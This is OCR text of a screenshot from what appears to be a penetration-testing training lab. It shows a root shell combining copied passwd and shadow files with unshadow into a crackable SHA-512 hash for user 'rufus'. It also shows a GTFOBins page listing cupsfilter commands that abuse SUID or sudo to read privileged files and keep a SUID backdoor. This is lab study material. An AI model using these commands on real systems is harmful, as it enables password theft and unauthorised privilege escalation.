 PWK - VMware Workstation
File Edit View VM Tabs Help
PWK BLT corgi corgi_test2 corgi_test1 corgi_test3 corgi11
root@k: ~/corgi
root@k: ~/corgi root@k: ~ root@k: ~/corgi
root@k:~# cd corgi
root@k:~/corgi# nano shadow
root@k:~/corgi# nano passwd
root@k:~/corgi# unshadow
Usage: unshadow PASSWORD-FILE SHADOW-FILE
root@k:~/corgi# unshadow passwd shadow
rufus:$6$0TN1/W/BV6eGPs0L$oAcyhf2OQRLIHqtWCWjoDXlJvb1efW8VJoBauQV2JUYF/PPSt6RUFQjjI8ALHMuUJcguK
HR7MlcI8blivQMRW0:1000:1000:rufus:/home/rufus:/bin/bash
root@k:~/corgi# unshadow passwd shadow > rufus.
cupsfilter | GTFOBins - Mozilla Firefox
192.168.20.15/fog/service/i fog default credentials - FOGProject 1.5.9 - File U cupsfilter | GTFOBins
https://gtfobins.github.io/gtfobins/cupsfilter/
.. / cupsfilter Star 4,749
File read SUID Sudo
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file_to_read
cupsfilter -i application/octet-stream -m application/octet-stream $LFILE
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell
to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which cupsfilter) .
LFILE=file_to_read
./cupsfilter -i application/octet-stream -m application/octet-stream $LFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo cupsfilter -i application/octet-stream -m application/octet-stream $LFILE
cupsfilter | GTFOBins - ... */root/corgi/49811 - Mo... root@k: ~/corgi
I Wander
Real Lies 0:00 3:54
2:35 PM
7/06/2021
12